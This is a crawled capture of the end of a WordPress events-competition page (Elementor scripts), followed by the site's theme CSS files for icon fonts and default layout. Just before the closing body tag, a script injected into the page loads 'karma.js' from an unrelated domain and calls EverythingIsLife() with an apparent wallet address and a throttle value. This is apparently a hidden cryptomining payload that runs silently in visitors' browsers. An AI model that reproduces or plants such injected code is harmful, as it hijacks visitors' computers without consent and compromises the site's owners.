"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.1i1w.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.6" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.1i1w.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.1i1w.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.1i1w.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d8fbebcbb6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":20590,"title":"Speaker%205%20-%201i1w%20-%20International%20Competition","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.6" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.1i1w.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.1i1w.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.1i1w.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.6.1" id="wpforms-elementor-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.1i1w.com/wp-content/themes/evenio/assets/css/flaticon.css?ver=6.7.2
body_size: 408
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 10/09/2019 11:56
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
    font-display: swap;
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
    font-family: Flaticon;
    font-size: 60px;
    font-style: normal;
    font-display: swap;
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 16px;
  font-style: normal;
  font-display: swap;
}

.flaticon-best:before { content: "\f100"; }
.flaticon-flower:before { content: "\f101"; }
.flaticon-timer:before { content: "\f102"; }
.flaticon-suitcase:before { content: "\f103"; }
.flaticon-chess-piece:before { content: "\f104"; }
.flaticon-clock:before { content: "\f105"; }
.flaticon-time-call:before { content: "\f106"; }
.flaticon-phone:before { content: "\f107"; }
.flaticon-call:before { content: "\f108"; }
.flaticon-email:before { content: "\f109"; }
.flaticon-location:before { content: "\f10a"; }
.flaticon-send:before { content: "\f10b"; }
.flaticon-bag:before { content: "\f10c"; }
.flaticon-supermarket:before { content: "\f10d"; }
.flaticon-basket:before { content: "\f10e"; }
.flaticon-shopping-bag:before { content: "\f10f"; }
.flaticon-right-arrow:before { content: "\f110"; }
.flaticon-left-arrow:before { content: "\f111"; }
.flaticon-back:before { content: "\f112"; }
.flaticon-right-arrow-1:before { content: "\f113"; }
.flaticon-next:before { content: "\f114"; }
.flaticon-back-1:before { content: "\f115"; }
.flaticon-upload:before { content: "\f116"; }
.flaticon-next-1:before { content: "\f117"; }
.flaticon-ui:before { content: "\f118"; }
.flaticon-next-2:before { content: "\f119"; }
.flaticon-back-2:before { content: "\f11a"; }
.flaticon-play-button:before { content: "\f11b"; }
.flaticon-play-button-1:before { content: "\f11c"; }
.flaticon-picture:before { content: "\f11d"; }
.flaticon-image:before { content: "\f11e"; }
.flaticon-gallery:before { content: "\f11f"; }
.flaticon-pictures:before { content: "\f120"; }
.flaticon-unlink:before { content: "\f121"; }
.flaticon-link:before { content: "\f122"; }
.flaticon-link-1:before { content: "\f123"; }
.flaticon-link-2:before { content: "\f124"; }
.flaticon-speaker:before { content: "\f125"; }
.flaticon-speaker-1:before { content: "\f126"; }
.flaticon-picture-1:before { content: "\f127"; }
.flaticon-picture-2:before { content: "\f128"; }
.flaticon-right-quote:before { content: "\f129"; }
.flaticon-error:before { content: "\f12a"; }
.flaticon-cross:before { content: "\f12b"; }
.flaticon-search:before { content: "\f12c"; }
.flaticon-shopping-bag-1:before { content: "\f12d"; }
.flaticon-eye:before { content: "\f12e"; }
.flaticon-user:before { content: "\f12f"; }
.flaticon-user-1:before { content: "\f130"; }
.flaticon-clock-1:before { content: "\f131"; }
.flaticon-comment:before { content: "\f132"; }
.flaticon-folder:before { content: "\f133"; }
.flaticon-price-tag:before { content: "\f134"; }

--- FILE ---
content_type: text/css
request_url: https://www.1i1w.com/wp-content/themes/evenio/assets/css/default.css?ver=6.7.2
body_size: 71225
content:
@charset "utf-8";
/**
*
* -----------------------------------------------------------------------------
*
* Template : Evenio - Events & Conference WordPress Theme
* Author : rs-theme
* Author URI : http://www.rstheme.com/
*
* -----------------------------------------------------------------------------
*
**/
/* Table Of Content
---------------------------------------------------------
01. General CSS
02. Global Class
03. Header Section 
04. Sticky Menu
05. Slider Section
06. About Us
07. Services
08. Calltoaction
09. Portfolio
10. Pricing Tables
11. Team Member
12. Newsletter
13. Testimonial
15. Contact Us
16. Footer
17. Scroll Up
18. Video
19. Counter up
20. Breadcrumbs
21. Portfolio Details
25. Home Banner
26. Preloader
27. FAQ
--------------------------------------------------------*/
/*contact layout*/
input[type="submit"] {
  border: none;
  padding: 10px 18px;
}
body div textarea {
  border: 1px solid #f1f1f1;
  padding: 10px 18px;
  height: 120px;
}
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
select,
input[type="password"] {
  padding: 24px 20px;
  border: 1px solid #f1f1f1;
  margin-bottom: 30px;
  outline: none;
}
.wp-block-search .wp-block-search__button {
  margin-left: 0;
}
.wp-block-search {
  margin-bottom: 20px;
}
.wp-block-archives select,
.wp-block-categories select {
  width: 400px;
}
.wp-block-group.has-background {
  padding: 24px 30px 10px;
  margin-bottom: 30px;
}
[type="search"] {
  border: 1px solid #f1f1f1;
  border-radius: 5px 0 0 5px;
  padding: 10px 20px;
  outline: none;
}
.contact-page2 {
  border: 10px solid #fbfbfb;
  padding: 50px;
  background: #fff;
}
.contact-page2 .form-button {
  text-align: center;
}
.contact-page2 .submit-btn {
  margin-bottom: 0;
}
div textarea {
  border: 1px solid #f1f1f1;
  margin-bottom: 30px;
}
input[type="submit"] {
  background: #3e27d8;
}
div.wpcf7 .ajax-loader {
  position: absolute;
  top: 16px;
  right: -40px;
}
.contact-business h3 {
  margin-bottom: 10px;
}
.contact-page1 input[type="text"],
.contact-page1 input[type="number"],
.contact-page1 input[type="email"],
.contact-page1 input[type="password"],
.contact-page1 textarea {
  margin-bottom: 30px;
}
.rs-contact .contact-address .address-item {
  overflow: hidden;
  margin-top: 25px;
}
.rs-contact .contact-address .address-item .address-icon {
  float: left;
  width: 40px;
  height: 60px;
  line-height: 40px;
  text-align: center;
}
.rs-contact .contact-address .address-item .address-icon i {
  font-size: 35px;
  color: #fa0368;
  width: 40px;
  height: 40px;
  margin-left: 0;
}
.rs-contact .contact-address .address-item .address-text {
  float: left;
  width: 80%;
  padding-left: 25px;
}
.rs-contact .contact-address .address-item .address-text h3.contact-title {
  font-size: 20px;
  margin: 0;
}
.rs-contact .contact-address .address-item .address-text a {
  color: #454545;
}
.rs-contact .contact-address .address-item .address-text a:hover {
  color: #3e27d8;
}
.rs-contact .contact-address.style3 {
  text-align: center;
}
.rs-contact .contact-address.style3 .address-icon {
  float: none;
  text-align: center;
  margin: 0 auto;
  display: block;
}
.rs-contact .contact-address.style3 .address-icon:after {
  background: transparent !important;
}
.rs-contact .contact-address.style3 .address-text {
  padding-left: 0;
  float: none;
  text-align: center;
  width: 100%;
}
.rs-contact .contact-address.style3 .address-text .contact-title {
  padding-bottom: 10px;
  font-weight: 600;
}
.rs-contact .contact-address.style3 .address-item {
  margin-top: 0;
}
.rs-contact .contact-address.style4 .address-item {
  margin-top: 0;
}
.rs-contact .contact-address.style4 .address-item .address-icon {
  float: none;
  text-align: left;
  height: auto;
  width: auto;
  line-height: normal;
  margin-bottom: 30px;
}
.rs-contact .contact-address.style4 .address-item .address-icon i {
  border-radius: 150px;
  text-align: center;
  line-height: 52px;
  font-size: 45px;
  color: #fa0368;
}
.rs-contact .contact-address.style4 .address-item .address-icon i:before {
  color: #fa0368;
  font-size: 45px;
}
.rs-contact .contact-address.style4 .address-item .address-text {
  padding-left: 0;
  float: none;
  width: 100%;
}
.rs-contact .contact-address.style4 .address-item .address-text .contact-title {
  font-size: 18px;
}
.rs-contact .contact-address.style5 .address-item {
  margin-top: 0;
}
.rs-contact .contact-address.style5 .address-item .address-icon {
  float: none;
  text-align: left;
  height: auto;
  width: auto;
  line-height: normal;
  margin-bottom: 18px;
}
.rs-contact .contact-address.style5 .address-item .address-text {
  padding-left: 0;
  float: none;
  width: 100%;
}
.rs-contact .contact-address.style5 .address-item .address-text .contact-title {
  font-size: 18px;
}
.contact_icon_style .social-title {
  font-size: 18px;
  font-weight: 600;
  color: #000;
  padding-bottom: 10px;
}
.contact_icon_style .contact_social_icon {
  margin: 0;
  padding: 0;
  list-style: none;
}
.contact_icon_style .contact_social_icon li {
  display: inline-block;
  padding-right: 10px;
}
.contact_icon_style .contact_social_icon li a {
  width: 38px;
  height: 38px;
  line-height: 38px;
  border-radius: 150px;
  color: #fa0368;
  background: transparent;
  transition: 0.4s;
  display: block;
  text-align: center;
}
.contact_icon_style .contact_social_icon li a:hover {
  color: #fff;
  background: #fa0368;
}
.contact_icon_style.white_text .social-title {
  color: #fff;
}
.contact_icon_style.white_text .contact_social_icon li a:hover {
  color: #0a0a0a;
  background: #fff;
}
.contact_icon_style2 .contact_social_icon {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.contact_icon_style2 .contact_social_icon li {
  float: left;
  width: 50%;
}
.contact_icon_style2 .contact_social_icon li a {
  color: #666;
  background: transparent;
  transition: 0.4s;
  display: block;
}
.contact_icon_style2 .contact_social_icon li a:hover {
  color: #e4e4e4;
}
.map {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
}
.contact-2-info .rs-contact .contact-address .address-item .address-icon i {
  color: #fff !important;
}
.contact-2-info .rs-contact .contact-address .address-item .address-text {
  color: #fff;
}
.contact-2-info .rs-contact .contact-address .address-item .address-text h3.contact-title {
  color: #fff;
}
.contact-2-info .rs-contact .contact-address .address-item .address-text a {
  color: #fff !important;
}
.contact-2-info .submit-btn {
  margin: 0 !important;
}
.contact-2-info select {
  color: #bbb;
}
.contact-2-info .select-doctors::after {
  color: #bbb;
}
.contact-2-info input[type="text"] {
  margin-bottom: 28px;
}
.contact-2-info input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #4444447A !important;
  opacity: 1;
}
.contact-2-info input::-moz-placeholder {
  /* Firefox 19+ */

  color: #4444447A !important;
  opacity: 1;
}
.contact-2-info input:-ms-input-placeholder {
  /* IE 10+ */

  color: #4444447A !important;
  opacity: 1;
}
.contact-2-info input:-moz-placeholder {
  /* Firefox 18- */

  color: #4444447A !important;
  opacity: 1;
}
.contact-2-info textarea::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #bbb !important;
  opacity: 1;
}
.contact-2-info textarea::-moz-placeholder {
  /* Firefox 19+ */

  color: #4444447A !important;
  opacity: 1;
}
.contact-2-info textarea:-ms-input-placeholder {
  /* IE 10+ */

  color: #4444447A !important;
  opacity: 1;
}
.contact-2-info textarea:-moz-placeholder {
  /* Firefox 18- */

  color: #4444447A !important;
  opacity: 1;
}
div.wpcf7-validation-errors {
  border-color: #ff0000;
  color: #ff0000;
}
div.wpcf7-acceptance-missing {
  border-color: #ff0000;
  color: #ff0000;
}
.overlap-form .rs-heading {
  position: relative;
  z-index: 99;
}
.overlap-form .wpcf7 {
  background: #fff;
  padding: 0 40px !important;
  position: relative;
}
.overlap-form .wpcf7:before {
  background: #fff;
  content: "";
  height: 145px;
  left: 0;
  position: absolute;
  top: -145px;
  width: 100%;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  box-shadow: 0 -6px 12px rgba(0, 0, 0, 0.08);
  outline: 1px solid transparent;
}
.overlap-form .wpcf7:after {
  background: #fff;
  content: "";
  height: 73px;
  left: 0;
  position: absolute;
  bottom: -73px;
  width: 100%;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.08);
  outline: 1px solid transparent;
}
.overlap-form .wpcf7 input[type="email"],
.overlap-form .wpcf7 input[type="text"] {
  width: 100%;
  height: 50px;
  margin-bottom: 10px;
}
.overlap-form .wpcf7 textarea.wpcf7-textarea {
  width: 100%;
}
.overlap-form .submit-btn {
  margin: 0 auto;
}
.contact-details-address .rs-heading .title-inner h3.title {
  margin-bottom: 6px;
  font-size: 20px;
  font-weight: 500 !important;
}
body .miniform button,
body .miniform input,
body .miniform optgroup,
body .miniform select,
body .miniform textarea {
  margin-bottom: 15px;
}
body .miniform textarea {
  height: 65px;
}
/* Blog Design */
.rs-blog-grid .pagination-area,
.rs-team .pagination-area {
  padding-bottom: 30px;
}
.rs-blog-grid .pagination-area {
  padding-bottom: 84px;
}
.rs-blog .cat_name {
  display: none;
}
.rs-blog .blog-meta .blog-title {
  margin: 0px 0 15px;
  font-weight: 500;
  line-height: 26px !important;
}
.rs-blog .blog-meta .blog-title a {
  color: #0a0a0a;
}
.rs-blog .blog-meta .blog-title a:hover {
  color: #fa0368;
}
.rs-blog .full-blog-content {
  padding: 0px 0 0 0;
}
.rs-blog .blog-slider .blog-meta {
  margin-top: 30px;
}
.rs-blog .blog-slider .blog-meta .blog-title {
  font-size: 18px;
  font-weight: 600;
  line-height: 28px;
}
.rs-blog-grid.rs-blog .blog-meta .blog-title {
  line-height: 30px !important;
  font-size: 22px;
}
.single h1,
.single h2,
.single h3,
.single h4,
.single h5,
.single h6 {
  clear: none;
}
.full-blog-content {
  padding: 20px 30px 25px;
}
.full-blog-content .blog-meta {
  text-transform: initial;
}
.full-blog-content .blog-title {
  margin: 4px 0 10px;
  line-height: 30px;
  font-size: 26px;
}
.full-blog-content .blog-title a {
  color: #0a0a0a;
}
.full-blog-content .blog-title a:hover {
  color: #fa0368;
}
.full-blog-content .post-view {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  color: #999999;
}
.full-blog-content .post-view i {
  margin-right: 5px;
}
.full-blog-content .post-view i:before {
  font-size: 14px;
  font-weight: 600;
}
.full-blog-content .post-comment {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  color: #999999;
}
.full-blog-content .post-comment i {
  margin-right: 5px;
}
.full-blog-content .post-comment i:before {
  font-size: 14px;
  font-weight: 600;
}
.full-blog-content .blog-button {
  float: left;
}
.full-blog-content .blog-button.left-btn {
  float: none;
  display: block;
}
.full-blog-content .view-comments {
  float: right;
}
.full-blog-content .btm-cate li {
  margin-right: 25px;
}
.full-blog-content .btm-cate li i:before {
  font-size: 14px;
  font-weight: 600;
}
.full-blog-content .btm-cate .tag-line i {
  margin-right: 3px;
  color: #fa0368;
}
.full-blog-content .blog-date {
  padding: 0;
  color: #555;
  margin-right: 0;
  line-height: normal;
  padding: 1px;
}
.full-blog-content .blog-date i:before {
  font-size: 14px;
  font-weight: 600;
}
.full-blog-content .author {
  display: inline-block;
  padding: 0;
  margin-right: 0;
  line-height: normal;
  color: #555;
}
.full-blog-content .author i {
  color: #fa0368;
  margin-right: 6px;
}
.home-blog .rs-blog .blog-item {
  margin-bottom: 15px;
}
.rs-blog-grid .bottom-shadow1 {
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.05);
  padding: 30px;
}
.bs-sidebar .recent-post-widget .post-desc span i {
  color: #fa0368;
}
.blog .rs-blog .blog-item,
.archive .rs-blog .blog-item {
  margin-bottom: 48px;
  background: #fff;
  box-shadow: 0 2px 20px rgba(0, 0, 0, 0.08);
  border-radius: 0px;
  transition: 0.3s;
}
.blog .rs-blog .blog-item .full-blog-content,
.archive .rs-blog .blog-item .full-blog-content {
  padding: 32px 40px 40px;
  overflow: hidden;
}
.blog .rs-blog .blog-item .full-blog-content .btm-cate,
.archive .rs-blog .blog-item .full-blog-content .btm-cate {
  margin: 0 0 10px;
}
.blog .rs-blog .blog-item .full-blog-content .title-wrap .blog-title,
.archive .rs-blog .blog-item .full-blog-content .title-wrap .blog-title {
  font-size: 26px;
  line-height: 35px !important;
}
.blog .rs-blog .blog-item .blog-img,
.archive .rs-blog .blog-item .blog-img {
  position: relative;
  border-radius: 0px;
  z-index: 0;
}
.blog .rs-blog .blog-item .blog-img img,
.archive .rs-blog .blog-item .blog-img img {
  border-radius: 0px;
}
.blog .rs-blog .blog-item .blog-img .blog-img-content,
.archive .rs-blog .blog-item .blog-img .blog-img-content {
  width: 100%;
  height: 100%;
  top: 100%;
  left: 0;
  text-align: center;
  z-index: 10;
  padding: 0px;
  opacity: 1;
  -webkit-transition: 0.3s all ease-out;
  transition: 0.3s all ease-out;
}
.blog .rs-blog .blog-item .blog-img .blog-img-content .blog-link,
.archive .rs-blog .blog-item .blog-img .blog-img-content .blog-link {
  display: inline-block;
  font-size: 19px;
  width: 52px;
  line-height: 54px;
  height: 52px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
  transition: all .3s ease 0s;
  display: none;
}
.blog .rs-blog .blog-item .blog-img .blog-img-content .blog-link:hover,
.archive .rs-blog .blog-item .blog-img .blog-img-content .blog-link:hover {
  opacity: 0.75;
}
.blog .rs-blog .blog-item .blog-img .blog-img-content .blog-title,
.archive .rs-blog .blog-item .blog-img .blog-img-content .blog-title {
  font-weight: normal;
  margin-top: 15px;
  color: #fa0368;
  margin-bottom: 0;
}
.blog .rs-blog .blog-item .blog-img .blog-img-content .blog-title a,
.archive .rs-blog .blog-item .blog-img .blog-img-content .blog-title a {
  color: #fa0368;
}
.blog .rs-blog .blog-item .blog-img .blog-img-content .blog-title a:hover,
.archive .rs-blog .blog-item .blog-img .blog-img-content .blog-title a:hover {
  color: #fa0368;
}
.blog .rs-blog .blog-item .blog-img .blog-img-content:hover .blog-img-content,
.archive .rs-blog .blog-item .blog-img .blog-img-content:hover .blog-img-content {
  top: 0;
}
.blog .rs-blog .blog-item .blog-img .tag-line,
.archive .rs-blog .blog-item .blog-img .tag-line {
  position: absolute;
  z-index: 11;
  right: 20px;
  bottom: 20px;
}
.blog .rs-blog .blog-item .blog-img .tag-line .post-categories,
.archive .rs-blog .blog-item .blog-img .tag-line .post-categories {
  margin: 0;
  list-style: none;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.blog .rs-blog .blog-item .blog-img .tag-line .post-categories li,
.archive .rs-blog .blog-item .blog-img .tag-line .post-categories li {
  margin-left: 5px;
  margin-top: 5px;
}
.blog .rs-blog .blog-item .blog-img .tag-line .post-categories li a,
.archive .rs-blog .blog-item .blog-img .tag-line .post-categories li a {
  background: #fa0368;
  color: #ffffff;
  padding: 6px 20px;
  display: block;
  font-weight: 500;
  border-radius: 3px;
  font-size: 14px;
  transition: 0.4s;
  right: 20px;
  bottom: 20px;
}
.blog .rs-blog .blog-item .blog-img .tag-line .post-categories li a:hover,
.archive .rs-blog .blog-item .blog-img .tag-line .post-categories li a:hover {
  background: #fa0368;
}
.blog .rs-blog .blog-img .categories,
.archive .rs-blog .blog-img .categories,
.blog .blog .blog-img .categories,
.archive .blog .blog-img .categories {
  left: 46px;
  bottom: 46px;
}
.date-meta-style2 a {
  color: #999;
}
.date-meta-style2 a:hover {
  color: #3e27d8;
}
.owl-stage .blog-item {
  margin-bottom: 0 !important;
}
.post-meta-dates {
  display: inline-block;
  position: absolute;
  padding: 8px 20px;
  bottom: 0;
  background: #3e27d8;
  color: #fff;
  z-index: 1;
  border-radius: 3px 3px 0 0;
  left: 50%;
  transform: translateX(-50%);
  width: 175px;
}
.blog-item.no-thumbs .categories {
  margin-bottom: 5px;
  padding: 0 0 0 48px;
}
.blog-item.no-thumbs .categories .category-name a {
  background: #3e27d8;
  color: #fff;
  padding: 5px 19px 6px;
  border-radius: 5px;
  font-size: 13px;
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
}
.blog-item.no-thumbs .categories .category-name a:hover {
  background: #fa0368;
}
.rs-blog-details .bs-img {
  margin-bottom: 35px;
}
.rs-blog-details .bs-img,
.rs-blog .bs-img,
.blog .bs-img,
.rs-blog-details .blog-img,
.rs-blog .blog-img,
.blog .blog-img {
  position: relative;
  z-index: 0;
}
.rs-blog-details .bs-img .blog-date,
.rs-blog .bs-img .blog-date,
.blog .bs-img .blog-date,
.rs-blog-details .blog-img .blog-date,
.rs-blog .blog-img .blog-date,
.blog .blog-img .blog-date {
  position: absolute;
  left: 10px;
  bottom: 10px;
  width: 100px;
  height: 80px;
}
.rs-blog-details .bs-img .blog-date:after,
.rs-blog .bs-img .blog-date:after,
.blog .bs-img .blog-date:after,
.rs-blog-details .blog-img .blog-date:after,
.rs-blog .blog-img .blog-date:after,
.blog .blog-img .blog-date:after,
.rs-blog-details .bs-img .blog-date:before,
.rs-blog .bs-img .blog-date:before,
.blog .bs-img .blog-date:before,
.rs-blog-details .blog-img .blog-date:before,
.rs-blog .blog-img .blog-date:before,
.blog .blog-img .blog-date:before {
  content: '';
  position: absolute;
  display: block;
  transition: all 0.2s;
  width: 0px;
  height: 0px;
  z-index: 100;
  top: 0;
  left: 0;
}
.rs-blog-details .bs-img .blog-date:after,
.rs-blog .bs-img .blog-date:after,
.blog .bs-img .blog-date:after,
.rs-blog-details .blog-img .blog-date:after,
.rs-blog .blog-img .blog-date:after,
.blog .blog-img .blog-date:after {
  border-top: 0 solid;
  border-bottom-color: #f9f9f9;
  border-bottom: 80px solid transparent;
  border-left: 100px solid #f9f9f9;
}
.rs-blog-details .bs-img .blog-date:before,
.rs-blog .bs-img .blog-date:before,
.blog .bs-img .blog-date:before,
.rs-blog-details .blog-img .blog-date:before,
.rs-blog .blog-img .blog-date:before,
.blog .blog-img .blog-date:before {
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-bottom: 0 solid;
  border-bottom-color: #fa0368;
  border-top: 80px solid transparent;
  border-right: 100px solid #fa0368;
}
.rs-blog-details .bs-img .blog-date span,
.rs-blog .bs-img .blog-date span,
.blog .bs-img .blog-date span,
.rs-blog-details .blog-img .blog-date span,
.rs-blog .blog-img .blog-date span,
.blog .blog-img .blog-date span {
  display: block;
  color: #ffffff;
  font-weight: 700;
  position: relative;
  z-index: 999;
  height: 40px;
  padding: 6px 0;
}
.rs-blog-details .bs-img .blog-date span.date,
.rs-blog .bs-img .blog-date span.date,
.blog .bs-img .blog-date span.date,
.rs-blog-details .blog-img .blog-date span.date,
.rs-blog .blog-img .blog-date span.date,
.blog .blog-img .blog-date span.date {
  color: #fa0368;
  font-size: 24px;
  text-align: left;
  padding-left: 12px;
  padding-top: 10px;
}
.rs-blog-details .bs-img .blog-date span.month,
.rs-blog .bs-img .blog-date span.month,
.blog .bs-img .blog-date span.month,
.rs-blog-details .blog-img .blog-date span.month,
.rs-blog .blog-img .blog-date span.month,
.blog .blog-img .blog-date span.month {
  text-align: right;
  padding-right: 12px;
  font-size: 18px;
}
.rs-blog-details .bs-img .categories,
.rs-blog .bs-img .categories,
.blog .bs-img .categories,
.rs-blog-details .blog-img .categories,
.rs-blog .blog-img .categories,
.blog .blog-img .categories {
  position: absolute;
  left: 30px;
  bottom: 30px;
}
.rs-blog-details .bs-img .categories .category-name a,
.rs-blog .bs-img .categories .category-name a,
.blog .bs-img .categories .category-name a,
.rs-blog-details .blog-img .categories .category-name a,
.rs-blog .blog-img .categories .category-name a,
.blog .blog-img .categories .category-name a {
  background: #3e27d8;
  color: #fff;
  padding: 5px 19px 6px;
  border-radius: 5px;
  font-size: 13px;
  margin-right: 10px;
  margin-bottom: 10px;
}
.rs-blog-details .bs-img .categories .category-name a:hover,
.rs-blog .bs-img .categories .category-name a:hover,
.blog .bs-img .categories .category-name a:hover,
.rs-blog-details .blog-img .categories .category-name a:hover,
.rs-blog .blog-img .categories .category-name a:hover,
.blog .blog-img .categories .category-name a:hover {
  background: #fa0368;
}
.rs-blog-details .post-meta i,
.rs-blog .post-meta i,
.blog .post-meta i {
  margin-right: 8px;
}
.rs-blog-details .post-meta i:before,
.rs-blog .post-meta i:before,
.blog .post-meta i:before {
  font-size: 14px;
  font-weight: 600;
}
.rs-blog-details .post-meta.date-meta,
.rs-blog .post-meta.date-meta,
.blog .post-meta.date-meta {
  margin-right: 16px;
  color: #999;
}
.rs-blog-details .post-meta.author,
.rs-blog .post-meta.author,
.blog .post-meta.author {
  color: #555;
}
.rs-blog-details .blog-item.style1 .blog-img .blog-date,
.rs-blog .blog-item.style1 .blog-img .blog-date,
.blog .blog-item.style1 .blog-img .blog-date {
  right: 10px;
  left: auto;
}
.rs-blog-details .blog-item.style1 .blog-img .blog-date:after,
.rs-blog .blog-item.style1 .blog-img .blog-date:after,
.blog .blog-item.style1 .blog-img .blog-date:after {
  display: none;
}
.rs-blog-details .blog-item.style1 .blog-img .blog-date:before,
.rs-blog .blog-item.style1 .blog-img .blog-date:before,
.blog .blog-item.style1 .blog-img .blog-date:before {
  border-top-width: 130px;
  border-right-width: 130px;
}
.rs-blog-details .blog-item.style1 .blog-img .blog-date .date,
.rs-blog .blog-item.style1 .blog-img .blog-date .date,
.blog .blog-item.style1 .blog-img .blog-date .date {
  text-align: right;
  color: #fff !important;
  padding-right: 20px;
}
.rs-blog-details .blog-item.style1 .blog-slidermeta,
.rs-blog .blog-item.style1 .blog-slidermeta,
.blog .blog-item.style1 .blog-slidermeta {
  margin-bottom: 10px;
}
.rs-blog-details .blog-item.style1 .icon-button a,
.rs-blog .blog-item.style1 .icon-button a,
.blog .blog-item.style1 .icon-button a {
  margin-top: 6px;
